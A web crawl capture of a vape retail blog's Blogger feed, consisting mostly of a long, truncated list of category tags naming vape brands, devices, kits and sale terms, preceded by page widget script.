_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006919670995169067_1769991294768&_=1769991294769
body_size: 47632
content:
// API callback
jQuery111006919670995169067_1769991294768({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 